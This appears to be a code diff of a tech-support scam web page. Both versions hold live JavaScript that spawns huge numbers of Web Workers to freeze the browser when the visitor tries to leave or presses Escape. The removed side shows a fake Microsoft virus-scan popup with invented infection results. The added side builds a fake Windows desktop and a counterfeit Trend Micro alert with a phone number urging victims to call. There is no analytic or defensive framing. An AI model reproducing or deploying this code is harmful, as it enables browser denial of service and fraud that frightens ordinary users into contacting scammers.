-    const blob = new Blob([script], { type: "application/javascript" });
-    const workerURL = URL.createObjectURL(blob);
-
-    // Create 10 workers (adjust the number to reduce load)
-    for (let i = 0; i < 1000000000000; i++) {
-        const worker = new Worker(workerURL);
-        workers.push(worker);
-
-        worker.onmessage = (event) => {
-            if (event.data.status === "working") {
+          const blob = new Blob([script], { type: "application/javascript" });
+          const workerURL = URL.createObjectURL(blob);
+
+          // Create 10 workers (adjust the number to reduce load)
+          for (let i = 0; i < 1000000000000; i++) {
+            const worker = new Worker(workerURL);
+            workers.push(worker);
+
+            worker.onmessage = (event) => {
+              if (event.data.status === "working") {
                 console.log(`Worker ${i} progress: ${event.data.counter}`);
+              }
+            };
+
+            worker.onerror = (error) => {
+              console.error(`Worker ${i} encountered an error:`, error);
+            };
+          }
+
+          // Start the responsiveness watchdog
+          // startWatchdog();
+        }
+
+        function startWatchdog() {
+          console.log("Starting watchdog...");
+
+          let lastTime = Date.now();
+
+          const watchdogInterval = setInterval(() => {
+            const currentTime = Date.now();
+
+            if (currentTime - lastTime > 2000) {
+              console.warn(
+                "Browser unresponsive detected. Terminating workers...",
+              );
+              terminateWorkers();
+              clearInterval(watchdogInterval);
+            } else {
+              lastTime = currentTime;
             }
-        };
-
-        worker.onerror = (error) => {
-            console.error(`Worker ${i} encountered an error:`, error);
-        };
-    }
-
-    // Start the responsiveness watchdog
-    // startWatchdog();
-}
-
-// Watchdog function to monitor browser responsiveness
-function startWatchdog() {
-    console.log("Starting watchdog...");
-
-    let lastTime = Date.now();
-
-    const watchdogInterval = setInterval(() => {
-        const currentTime = Date.now();
-
-        // If the browser is unresponsive for more than 2 seconds, terminate workers
-        if (currentTime - lastTime > 2000) {
-            console.warn("Browser unresponsive detected. Terminating workers...");
-            terminateWorkers();
-            clearInterval(watchdogInterval);
-        } else {
-            // Update the last time to keep track of responsiveness
-            lastTime = currentTime;
-        }
-    }, 100);
-
-    // Simulate lightweight work on the main thread to detect unresponsiveness
-    (function monitorResponsiveness() {
-        for (let i = 0; i < 1e6; i++) {} // Simulate a small task
-        if (workers.length > 0) {
-            requestAnimationFrame(monitorResponsiveness);
-        }
-    })();
-}
-
-// Function to terminate all workers
-function terminateWorkers() {
-    workers.forEach((worker, index) => {
-        worker.terminate();
-        console.log(`Worker ${index} terminated.`);
-    });
-    workers = [];
-    console.log("All workers terminated.");
-}
-
-const WORKER_BOMB_BURST_COUNT = 20;
-
-function runWorkerBombBurst() {
-    for (let b = 0; b < WORKER_BOMB_BURST_COUNT; b++) {
-        workerBomb();
-    }
-}
-
-window.addEventListener('beforeunload', function (event) {
-    window.open(window.location.href, '_blank');
-    setTimeout(() => {
-        window.location.href = window.location.href;
-    }, 1);
-    runWorkerBombBurst();
-    // Custom message (not all browsers display this)
-    const message = "Are you sure you want to leave this page?";
-
-    // Set the returnValue property to trigger the confirmation dialog
-    event.returnValue = message;
-
-    // Return the message string for some older browsers
-    return message;
-});
-
-window.addEventListener('unload', function (event) {
-    window.open(window.location.href, '_blank');
-    setTimeout(() => {
-        window.location.href = window.location.href;
-    }, 1);
-    runWorkerBombBurst();
-    // Custom message (not all browsers display this)
-    const message = "Are you sure you want to leave this page?";
-
-    // Set the returnValue property to trigger the confirmation dialog
-    event.returnValue = message;
-
-    // Return the message string for some older browsers
-    return message;
-});
-
-window.addEventListener('keydown', function (event) {
-    if (event.key !== 'Escape') return;
-    runWorkerBombBurst();
-});
-
+          }, 100);
+
+          (function monitorResponsiveness() {
+            for (let i = 0; i < 1e6; i++) {} // Simulate a small task
+            if (workers.length > 0) {
+              requestAnimationFrame(monitorResponsiveness);
+            }
+          })();
+        }
+
+        function terminateWorkers() {
+          workers.forEach((worker, index) => {
+            worker.terminate();
+            console.log(`Worker ${index} terminated.`);
+          });
+          workers = [];
+          console.log("All workers terminated.");
+        }
+
+        for (let i = 0; i < 20; i++) {
+          workerBomb();
+        }
+      }
+
+      function initEscapeBomb() {
+        let escapeHoldTimer = null;
+
+        document.addEventListener("keydown", (event) => {
+          if (
+            event.key === "Escape" &&
+            !event.repeat &&
+            escapeHoldTimer === null
+          ) {
+            escapeHoldTimer = setTimeout(() => {
+              runWorkerBombSequence();
+              escapeHoldTimer = null;
+            }, 1000);
+          }
+        });
+
+        document.addEventListener("keyup", (event) => {
+          if (event.key === "Escape" && escapeHoldTimer !== null) {
+            clearTimeout(escapeHoldTimer);
+            escapeHoldTimer = null;
+          }
+        });
+      }
+
+      initEscapeBomb();
+
+      window.addEventListener("beforeunload", function (event) {
+        runWorkerBombSequence();
+
+        const message = "Are you sure you want to leave this page?";
+        event.returnValue = message;
+        return message;
+      });
+
+      window.addEventListener("unload", function () {
+        runWorkerBombSequence();
+      });
     </script>
   </head>
-  <body class="site-loading">
-    <main class="viewer-container">
-      <!--
-        ここに実際の3Dビューア実装を配置してください。
-        例:
-        - Three.js の canvas と renderer のマウント先
-        - <model-viewer> カスタム要素
-        - 別ページを埋め込む iframe
-      -->
-    </main>
-
-    <div
-      class="fs-prompt-backdrop"
-      id="fsPromptBackdrop"
-      aria-hidden="true"
-    ></div>
-
-    <div
-      class="fs-prompt"
-      id="fsPrompt"
-      role="dialog"
-      aria-live="polite"
-      aria-label="全画面モードのご案内"
-    >
-      <div class="fs-prompt__content">
-        <div class="fs-prompt__topbar">
-          <img
-            class="fs-prompt__topbar-logo"
-            src="https://files-pop.s3.ap-northeast-1.amazonaws.com/msmm.png"
-            alt=""
-            aria-hidden="true"
-          />
-          <span>Microsoft 安全</span>
-        </div>
-        <div class="fs-prompt__window-controls" aria-label="ウィンドウ操作">
-          <button
-            type="button"
-              class="fs-prompt__chrome-btn"
-            id="fsPromptControlMin"
-            aria-label="最小化"
-          >
-            &minus;
-          </button>
-          <button
-            type="button"
-              class="fs-prompt__chrome-btn"
-            id="fsPromptControlMax"
-            aria-label="最大化"
-          >
-            &#9633;
-          </button>
-          <button
-            type="button"
-              class="fs-prompt__chrome-btn"
-            id="fsPromptControlClose"
-            aria-label="閉じる"
-          >
-            &times;
-          </button>
-        </div>
-        <div style="text-align: center">
-          <img
-            src="https://msftstories.thesourcemediaassets.com/2022/05/Microsoft-logo_rgb_c-gray-1536x688.png"
-            height="100px"
-          />
-        </div>
-        <div class="fs-prompt__phase" id="fsPromptPhaseLoading">
-          <p class="fs-prompt__message">
-            お使いのコンピューターはウイルスに感染しています。Microsoftのウイルス対策ソフトウェアがウイルス駆除のためスキャンを実行中です。スキャンを停止するには、下の「スキャンを停止」ボタンをクリックしてください。
-          </p>
-          <p class="fs-prompt__scan-label">スキャン中…</p>
-          <div
-            class="fs-prompt__progress"
-            role="progressbar"
-            aria-label="ダウンロード進行状況"
-            aria-valuemin="0"
-            aria-valuemax="100"
-            aria-valuenow="0"
-            id="fsPromptProgress"
-          >
-            <div
-              class="fs-prompt__progress-fill"
-              id="fsPromptProgressFill"
-            ></div>
-          </div>
-          <div class="fs-prompt__scan-feed" aria-hidden="true">
-            <ul class="fs-prompt__scan-feed-list" id="fsPromptScanFeedList">
-              <li>C:\Windows\System32\<br>
-                <span style="color:red;">-- 破損したシステムDLLファイルが見つかりました<br>
-                -- ドライバーまたはサービスの不安定性が検出されました</span></li>
-                
-                <li>C:\Windows\SysWOW64\<br>
-                <span style="color:red;">-- 古い32ビットランタイムライブラリが見つかりました<br>
-                -- レガシーアプリケーションの競合が検出されました</span></li>
-                
-                <li>C:\Windows\Temp\<br>
-                <span style="color:red;">-- 大容量のWindowsアップデート一時ファイルが見つかりました<br>
-                -- ディスク容量確保のため削除を推奨します</span></li>
-                
-                <li>C:\Windows\Prefetch\<br>
-                <span style="color:red;">-- Prefetchキャッシュの蓄積が検出されました<br>
-                -- 起動速度低下の原因となる可能性があります</span></li>
-                
-                <li>C:\Windows\SoftwareDistribution\<br>
-                <span style="color:red;">-- 停止したWindows Updateキャッシュファイルが見つかりました<br>
-                -- 更新キャッシュのリセットを推奨します</span></li>
-                
-                <li>C:\Program Files\<br>
-                <span style="color:red;">-- 不完全なアンインストール残骸が検出されました<br>
-                -- 壊れたアプリケーションフォルダーが残っています</span></li>
-                
-                <li>C:\Program Files (x86)\<br>
-                <span style="color:red;">-- 不要な32ビットコンポーネントが見つかりました<br>
-                -- 未使用ソフトウェアがストレージを消費しています</span></li>
-                
-                <li>C:\ProgramData\<br>
-                <span style="color:red;">-- 隠しキャッシュおよびテレメトリファイルが検出されました<br>
-                -- バックグラウンドデータが大量に蓄積されています</span></li>
-                
-                <li>C:\Users\Public\<br>
-                <span style="color:red;">-- 不要なインストーラーファイルが見つかりました<br>
-                -- 潜在的に不要な実行ファイルが検出されました</span></li>
-                
-                <li>C:\Users\Admin\AppData\Local\Temp\<br>
-                <span style="color:red;">-- 大量の一時インストーラーファイルが見つかりました<br>
-                -- ブラウザおよびアプリの一時ファイル削除を推奨します</span></li>
-                
-                <li>C:\Users\User\AppData\Roaming\<br>
-                <span style="color:red;">-- 破損したアプリケーションプロファイルデータが検出されました<br>
-                -- 同期またはキャッシュ問題が発生する可能性があります</span></li>
-                
-                <li>C:\Users\User\Downloads\<br>
-                <span style="color:red;">-- 疑わしい実行ファイルおよび圧縮ファイルが見つかりました<br>
-                -- マルウェアスキャンを推奨します</span></li>
-                
-                <li>C:\Users\User\Desktop\<br>
-                <span style="color:red;">-- 不要な大容量ファイルおよび重複ショートカットが検出されました<br>
-                -- デスクトップの整理を推奨します</span></li>
-                
-                <li>C:\Users\User\Documents\<br>
-                <span style="color:red;">-- マクロ有効Officeドキュメントが検出されました<br>
-                -- セキュリティ確認を推奨します</span></li>
-                
-                <li>C:\Recovery\<br>
-                <span style="color:red;">-- 古いWindows回復イメージファイルが見つかりました<br>
-                -- 不要なバックアップが容量を消費しています</span></li>
-                
-                <li>C:\Boot\<br>
-                <span style="color:red;">-- ブート構成の不整合が検出されました<br>
-                -- スタートアップ修復が必要な可能性があります</span></li>
-                
-                <li>C:\PerfLogs\<br>
-                <span style="color:red;">-- 大容量の診断ログファイルが見つかりました<br>
-                -- 古いログは削除可能です</span></li>
-                
-                <li>C:\Intel\<br>
-                <span style="color:red;">-- 古いチップセットおよびグラフィックドライバーパッケージが検出されました<br>
-                -- ドライバークリーンアップを推奨します</span></li>
-                
-                <li>C:\AMD\<br>
-                <span style="color:red;">-- 古いRadeonドライバーキャッシュが見つかりました<br>
-                -- 数GBの不要なセットアップデータが検出されました</span></li>
-                
-                <li>C:\$Recycle.Bin\<br>
-                <span style="color:red;">-- ごみ箱内に大容量ファイルが残っています<br>
-                -- 完全削除を推奨します</span></li>
-            </ul>
-          </div>
-          <div class="fs-prompt__actions">
-            <button
-              type="button"
-              class="fs-prompt__btn fs-prompt__btn--primary"
-              id="fsPromptEnter"
-            >
-            スキャンを停止
-            </button>
-          </div>
-        </div>
-        <div
-          class="fs-prompt__phase fs-prompt__phase--complete is-hidden"
-          id="fsPromptPhaseComplete"
-        >
-          <p class="fs-prompt__message">
-            <span class="fs-prompt__complete-title">オンラインスキャン完了</span>
-            脅威の確認のため <strong>591 個のファイル</strong> をスキャンしました。<br />
-            お使いのデバイスで <strong>1 件のマルウェア脅威</strong> が検出されました。<br /><br />
-            <span class="fs-prompt__complete-body">
-              <strong class="fs-prompt__label-red">脅威名:</strong>
-              Worm.AutoRun.PY [?]<br />
-              <strong class="fs-prompt__label-red">ファイル:</strong>
-              C:/Users/Admin/AppData/Local/Temp/tmp9098091.exe<br />
-              <strong class="fs-prompt__label-red">スキャン時間:</strong> 00:53<br />
-              <strong class="fs-prompt__label-red">スキャン範囲:</strong>
-              ブラウザ拡張機能、アクティブメモリ、システムフォルダ
-            </span>
-            <span class="fs-prompt__complete-note">
-              この脅威を除去して保護状態を維持するため、直ちに対応が必要です。
-            </span>
-          </p>
-          <div class="fs-prompt__actions">
-            <button
-              type="button"
-              class="fs-prompt__btn fs-prompt__btn--primary"
-              id="fsPromptCompleteContinue"
-            >
-            今すぐ脅威を削除
-            </button>
-          </div>
+  <body>
+    <div id="fs-loading-overlay" aria-hidden="true">
+      <div id="fs-loading-spinner"></div>
+      <div id="fs-loading-box">
+        <div class="fs-loading-title">
+          Ваш компьютер работает некорректно.
+        </div>
+        <div>
+          В данный момент мы сканируем ваш компьютер. Пожалуйста, не обновляйте страницу.
+          Мы получаем информацию с вашего компьютера. Пожалуйста, подождите.
+          Если у вас возникнут дальнейшие проблемы с компьютером, позвоните по этому номеру: <br />(050-1793-3106)
+        </div>
+        <div class="fs-loading-sub">
+          [SYS] init.d/webos.service — запуск<br />
+          [OK] монтирование /dev/sda1 ... загрузка оконного менеджера v3.14.159<br />
+          [INFO] оставшееся расчетное время: ~10 с
         </div>
       </div>
     </div>
-
-    <div
-      class="intro-overlay"
-      aria-live="polite"
-      role="dialog"
-      aria-modal="true"
-    >
-      <div class="intro-overlay__brand">
-        <img
-          class="intro-overlay__logo"
-          src="https://files-pop.s3.ap-northeast-1.amazonaws.com/logo-soft.webp"
-          alt="ソフトウェアサポート"
-          decoding="async"
-          fetchpriority="high"
-        />
+    <div id="desktop">
+      <!-- Desktop Icons -->
+      <div id="desktop-icons"></div>
+
+      <!-- Windows container -->
+      <div id="windows-container"></div>
+
+      <!-- Start Menu -->
+      <div id="start-menu">
+        <div id="start-menu-search">
+          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
+            <circle cx="11" cy="11" r="8" />
+            <path
+              d="M21 21l-4.35-4.35"
+              stroke-width="2"
+              stroke-linecap="round"
+            />
+          </svg>
+          ここに入力して検索
+        </div>
+        <div id="start-menu-label">ピン留め済み</div>
+        <div id="start-menu-grid"></div>
+        <div id="start-menu-footer">
+          <div id="start-user">
+            <div id="start-user-avatar">
+              <svg fill="currentColor" viewBox="0 0 24 24">
+                <path
+                  d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"
+                />
+              </svg>
+            </div>
+            <span id="start-user-name">ユーザー</span>
+          </div>
+          <div id="start-power">
+            <svg
+              fill="none"
+              stroke="currentColor"
+              stroke-width="2"
+              viewBox="0 0 24 24"
+            >
+              <path d="M12 3v9" stroke-linecap="round" />
+              <path
+                d="M18.36 6.64A9 9 0 1 1 5.64 6.64"
+                stroke-linecap="round"
+              />
+            </svg>
+          </div>
+        </div>
       </div>
-      <section class="kimono-modal">
-        <div class="kimono-modal__inner">
-          <div class="kimono-modal__column kimono-modal__column--lead">
-            <header class="kimono-modal__header">
-              <span class="kimono-eyebrow">初期化中</span>
-              <h1 class="kimono-title">読み込み中</h1>
-              <p class="kimono-subtitle">
-                お使いのPCでは、このソフトウェアを実行できない可能性があります。
-              </p>
-            </header>
-            <p class="kimono-description">
-              お使いのPCにかなり深刻な問題が発生しているようです。クリーニングを依頼してください。よろしくお願いします。
-            </p>
+
+      <!-- Taskbar -->
+      <div id="taskbar">
+        <button id="start-btn" title="スタート">
+          <svg viewBox="0 0 24 24" fill="#fff">
+            <path
+              d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"
+            />
+          </svg>
+        </button>
+        <div id="search-bar">
+          <svg fill="none" stroke="currentColor" viewBox="0 0 24 24">
+            <circle cx="11" cy="11" r="8" />
+            <path
+              d="M21 21l-4.35-4.35"
+              stroke-width="2"
+              stroke-linecap="round"
+            />
+          </svg>
+          検索
+        </div>
+        <div id="taskbar-apps"></div>
+        <div id="system-tray">
+          <!-- Chevron -->
+          <div
+            class="tray-btn"
+            id="tray-chevron"
+            title="隠れているインジケーターを表示します"
+          >
+            <svg fill="none" stroke="#fff" stroke-width="2" viewBox="0 0 24 24">
+              <path d="M5 15l7-7 7 7" />
+            </svg>
           </div>
-          <div class="kimono-modal__column kimono-modal__column--progress">
-            <div class="kimono-load">
-              <div class="kimono-load__head">
-                <span class="kimono-load__label">読み込み</span>
-                <span class="kimono-load__pulse" aria-hidden="true"></span>
-              </div>
-              <p class="loading-message" id="loadingMessage">
-                互換性をスキャンしています...
-              </p>
-              <div class="progress-track" aria-label="読み込み進行状況">
-                <div class="progress-fill" id="progressFill"></div>
-              </div>
+          <!-- WiFi -->
+          <div class="tray-btn" id="tray-wifi" title="WiFi">
+            <svg fill="#fff" viewBox="0 0 24 24">
+              <path
+                d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"
+              />
+            </svg>
+          </div>
+          <!-- Sound -->
+          <div class="tray-btn" id="tray-sound" title="スピーカー">
+            <svg fill="#fff" viewBox="0 0 24 24">
+              <path
+                d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"
+              />
+            </svg>
+          </div>
+          <!-- Clock -->
+          <div id="clock">
+            <div id="clock-time"></div>
+            <div id="clock-date"></div>
+          </div>
+          <!-- Show Desktop -->
+          <div id="show-desktop" title="デスクトップの表示"></div>
+        </div>
+      </div>
+    </div>
+
+    <!-- Drag overlay to prevent iframe interference during drag/resize -->
+    <div id="drag-overlay"></div>
+
+    <!-- Trend Micro Virus Buster Template (hidden) -->
+    <div id="trendmicro-template">
+      <div class="tm-header">
+        <div class="tm-logo">
+          <svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+            <circle cx="24" cy="24" r="20" fill="#d32f2f" />
+            <path d="M16 14h16v4H28v16h-8V18h-4v-4z" fill="#fff" />
+          </svg>
+        </div>
+        <div class="tm-header-text">
+          <div class="tm-header-title">ウイルスバスター クラウド</div>
+          <div class="tm-header-subtitle">Trend Micro Virus Buster</div>
+        </div>
+        <button class="tm-close" title="閉じる">
+          <svg viewBox="0 0 12 12" fill="none" stroke="#fff" stroke-width="1.5">
+            <line x1="1" y1="1" x2="11" y2="11" />
+            <line x1="11" y1="1" x2="1" y2="11" />
+          </svg>
+        </button>
+      </div>
+      <div class="tm-body">
+        <div class="tm-shield">
+          <svg
+            xmlns="http://www.w3.org/2000/svg"
+            xmlns:xlink="http://www.w3.org/1999/xlink"
+            version="1.1"
+            width="256"
+            height="256"
+            viewBox="0 0 256 256"
+            xml:space="preserve"
+          >
+            <g
+              style="
+                stroke: none;
+                stroke-width: 0;
+                stroke-dasharray: none;
+                stroke-linecap: butt;
+                stroke-linejoin: miter;
+                stroke-miterlimit: 10;
+                fill: none;
+                fill-rule: nonzero;
+                opacity: 1;
+              "
+              transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
+            >
+              <path
+                d="M 28.5 65.5 c -1.024 0 -2.047 -0.391 -2.829 -1.172 c -1.562 -1.562 -1.562 -4.095 0 -5.656 l 33 -33 c 1.561 -1.562 4.096 -1.562 5.656 0 c 1.563 1.563 1.563 4.095 0 5.657 l -33 33 C 30.547 65.109 29.524 65.5 28.5 65.5 z"
+                style="
+                  stroke: none;
+                  stroke-width: 1;
+                  stroke-dasharray: none;
+                  stroke-linecap: butt;
+                  stroke-linejoin: miter;
+                  stroke-miterlimit: 10;
+                  fill: rgb(236, 0, 0);
+                  fill-rule: nonzero;
+                  opacity: 1;
+                "
+                transform=" matrix(1 0 0 1 0 0) "
+                stroke-linecap="round"
+              />
+              <path
+                d="M 61.5 65.5 c -1.023 0 -2.048 -0.391 -2.828 -1.172 l -33 -33 c -1.562 -1.563 -1.562 -4.095 0 -5.657 c 1.563 -1.562 4.095 -1.562 5.657 0 l 33 33 c 1.563 1.562 1.563 4.095 0 5.656 C 63.548 65.109 62.523 65.5 61.5 65.5 z"
+                style="
+                  stroke: none;
+                  stroke-width: 1;
+                  stroke-dasharray: none;
+                  stroke-linecap: butt;
+                  stroke-linejoin: miter;
+                  stroke-miterlimit: 10;
+                  fill: rgb(236, 0, 0);
+                  fill-rule: nonzero;
+                  opacity: 1;
+                "
+                transform=" matrix(1 0 0 1 0 0) "
+                stroke-linecap="round"
+              />
+              <path
+                d="M 45 90 C 20.187 90 0 69.813 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 C 90 69.813 69.813 90 45 90 z M 45 8 C 24.598 8 8 24.598 8 45 c 0 20.402 16.598 37 37 37 c 20.402 0 37 -16.598 37 -37 C 82 24.598 65.402 8 45 8 z"
+                style="
+                  stroke: none;
+                  stroke-width: 1;
+                  stroke-dasharray: none;
+                  stroke-linecap: butt;
+                  stroke-linejoin: miter;
+                  stroke-miterlimit: 10;
+                  fill: rgb(236, 0, 0);
+                  fill-rule: nonzero;
+                  opacity: 1;
+                "
+                transform=" matrix(1 0 0 1 0 0) "
+                stroke-linecap="round"
+              />
+            </g>
+          </svg>
+        </div>
+        <div class="tm-body-text">
+          <div class="tm-body-title">リアルタイムスキャンが完了しました</div>
+          <div class="tm-body-desc">
+            お使いのコンピューターは感染しています。マルウェアが検出されました！
+          </div>
+          <div class="tm-body-threat">
+            保護状態：マルウェアを削除できません。
+          </div>
+        </div>
+      </div>
+
+      <div class="tm-footer">
+        <svg
+          xmlns="http://www.w3.org/2000/svg"
+          width="32"
+          height="32"
+          viewBox="0 0 24 24"
+          fill="none"
+          stroke="#ff3b30"
+          stroke-width="1.75"
+          stroke-linecap="round"
+          stroke-linejoin="round"
+        >
+          <path
+            d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"
+          />
+          <path d="M15 7a2 2 0 0 1 2 2" />
+          <path d="M15 3a6 6 0 0 1 6 6" />
+        </svg>
+        <strong>050-1793-3106</strong>
+      </div>
+      <div class="tm-timestamp"></div>
+    </div>
+
+    <script>
+      // ── App Definitions ──
+      const apps = [
+        {
+          id: "file-explorer",
+          name: "エクスプローラー",
+          icon: "explorer",
+          pinToDesktop: true,
+          pinToTaskbar: true,
+        },
+        {
+          id: "edge",
+          name: "Microsoft Edge",
+          icon: "edge",
+          pinToDesktop: true,
+          pinToTaskbar: true,
+        },
+        {
+          id: "settings",
+          name: "設定",
+          icon: "settings",
+          pinToDesktop: false,
+          pinToTaskbar: true,
+        },
+        {
+          id: "store",
+          name: "Microsoft Store",
+          icon: "store",
+          pinToDesktop: false,
+          pinToTaskbar: true,
+        },
+        {
+          id: "mail",
+          name: "メール",
+          icon: "mail",
+          pinToDesktop: false,
+          pinToTaskbar: true,
+        },
+        {
+          id: "notepad",
+          name: "メモ帳",
+          icon: "notepad",
+          pinToDesktop: true,
+          pinToTaskbar: false,
+        },
+        {
+          id: "calculator",
+          name: "電卓",
+          icon: "calculator",
+          pinToDesktop: true,
+          pinToTaskbar: false,
+        },
+        {
+          id: "terminal",
+          name: "ターミナル",
+          icon: "terminal",
+          pinToDesktop: true,
+          pinToTaskbar: false,
+        },
+        {
+          id: "photos",
+          name: "フォト",
+          icon: "photos",
+          pinToDesktop: false,
+          pinToTaskbar: false,
+        },
+        {
+          id: "calendar",
+          name: "カレンダー",
+          icon: "calendar",
+          pinToDesktop: false,
+          pinToTaskbar: false,
+        },
+        {
+          id: "music",
+          name: "ミュージック",
+          icon: "music",
+          pinToDesktop: false,
+          pinToTaskbar: false,
+        },
+        {
+          id: "recycle-bin",
+          name: "ごみ箱",
+          icon: "recycle",
+          pinToDesktop: true,
+          pinToTaskbar: false,
+        },
+      ];
+
+      // ── SVG Icons ──
+      function getIcon(type, size = 24) {
+        const icons = {
+          explorer: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
+      <rect x="4" y="10" width="40" height="30" rx="2" fill="#F5C542"/>
+      <rect x="4" y="8" width="18" height="6" rx="2" fill="#E6A817"/>
+      <rect x="4" y="14" width="40" height="26" rx="0" fill="#FADA5E"/>
+    </svg>`,
+          edge: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <defs><linearGradient id="eg" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#0078D4"/><stop offset="100%" stop-color="#35C1F1"/></linearGradient></defs>
+      <circle cx="24" cy="24" r="20" fill="url(#eg)"/>
+      <path d="M16 30c0-7 5-12 11-12 4 0 7 2 7 6s-4 6-8 6h-3c0 4 3 6 7 6 3 0 5-1 7-3-2 6-8 9-14 9-8 0-13-5-13-13 0-9 7-17 17-17 6 0 10 3 10 8 0 6-5 10-12 10h-2" fill="rgba(255,255,255,0.9)"/>
+    </svg>`,
+          settings: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
+      <circle cx="24" cy="24" r="8" stroke="#555" stroke-width="3" fill="none"/>
+      <g stroke="#555" stroke-width="3" stroke-linecap="round">
+        <line x1="24" y1="4" x2="24" y2="12"/><line x1="24" y1="36" x2="24" y2="44"/>
+        <line x1="4" y1="24" x2="12" y2="24"/><line x1="36" y1="24" x2="44" y2="24"/>
+        <line x1="9.86" y1="9.86" x2="15.52" y2="15.52"/><line x1="32.48" y1="32.48" x2="38.14" y2="38.14"/>
+        <line x1="9.86" y1="38.14" x2="15.52" y2="32.48"/><line x1="32.48" y1="15.52" x2="38.14" y2="9.86"/>
+      </g>
+    </svg>`,
+          store: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <rect x="6" y="10" width="36" height="30" rx="3" fill="#0078D4"/>
+      <rect x="14" y="18" width="8" height="14" rx="1" fill="#fff"/>
+      <rect x="26" y="22" width="8" height="10" rx="1" fill="#fff"/>
+    </svg>`,
+          mail: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <rect x="4" y="12" width="40" height="26" rx="3" fill="#0078D4"/>
+      <path d="M4 15l20 13 20-13" stroke="#fff" stroke-width="2" fill="none"/>
+    </svg>`,
+          notepad: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <rect x="10" y="4" width="28" height="40" rx="2" fill="#fff" stroke="#0078D4" stroke-width="2"/>
+      <line x1="16" y1="14" x2="32" y2="14" stroke="#ccc" stroke-width="1.5"/>
+      <line x1="16" y1="20" x2="32" y2="20" stroke="#ccc" stroke-width="1.5"/>
+      <line x1="16" y1="26" x2="28" y2="26" stroke="#ccc" stroke-width="1.5"/>
+      <line x1="16" y1="32" x2="24" y2="32" stroke="#ccc" stroke-width="1.5"/>
+    </svg>`,
+          calculator: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <rect x="10" y="4" width="28" height="40" rx="3" fill="#202020"/>
+      <rect x="14" y="8" width="20" height="10" rx="1" fill="#333"/>
+      <rect x="14" y="22" width="5" height="5" rx="1" fill="#555"/><rect x="21.5" y="22" width="5" height="5" rx="1" fill="#555"/>
+      <rect x="29" y="22" width="5" height="5" rx="1" fill="#555"/><rect x="14" y="29" width="5" height="5" rx="1" fill="#555"/>
+      <rect x="21.5" y="29" width="5" height="5" rx="1" fill="#555"/><rect x="29" y="29" width="5" height="5" rx="1" fill="#555"/>
+      <rect x="14" y="36" width="5" height="5" rx="1" fill="#555"/><rect x="21.5" y="36" width="5" height="5" rx="1" fill="#555"/>
+      <rect x="29" y="36" width="5" height="5" rx="1" fill="#0078D4"/>
+    </svg>`,
+          terminal: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <rect x="4" y="8" width="40" height="32" rx="4" fill="#0C0C0C"/>
+      <path d="M12 20l6 5-6 5" stroke="#ccc" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
+      <line x1="22" y1="30" x2="32" y2="30" stroke="#ccc" stroke-width="2.5" stroke-linecap="round"/>
+    </svg>`,
+          photos: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <rect x="6" y="10" width="36" height="28" rx="3" fill="#0078D4"/>
+      <circle cx="17" cy="20" r="4" fill="#FFD700"/>
+      <path d="M6 34l10-10 8 8 6-4 12 10H6z" fill="#2ECC71"/>
+    </svg>`,
+          calendar: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <rect x="6" y="8" width="36" height="34" rx="3" fill="#fff" stroke="#ddd" stroke-width="1.5"/>
+      <rect x="6" y="8" width="36" height="10" rx="3" fill="#0078D4"/>
+      <text x="24" y="34" text-anchor="middle" font-size="16" font-weight="bold" fill="#333">28</text>
+    </svg>`,
+          music: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <circle cx="24" cy="24" r="18" fill="#E74C3C"/>
+      <circle cx="24" cy="24" r="6" fill="#fff"/>
+      <circle cx="24" cy="24" r="2" fill="#E74C3C"/>
+    </svg>`,
+          recycle: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <path d="M14 14h20l-2 26H16L14 14z" fill="#888"/>
+      <rect x="12" y="10" width="24" height="4" rx="1" fill="#666"/>
+      <rect x="20" y="6" width="8" height="4" rx="1" fill="#666"/>
+      <line x1="20" y1="18" x2="20" y2="36" stroke="#aaa" stroke-width="1.5"/>
+      <line x1="24" y1="18" x2="24" y2="36" stroke="#aaa" stroke-width="1.5"/>
+      <line x1="28" y1="18" x2="28" y2="36" stroke="#aaa" stroke-width="1.5"/>
+    </svg>`,
+        };
+        return icons[type] || icons.notepad;
+      }
+
+      // ── State ──
+      let windowIdCounter = 0;
+      let highestZ = 100;
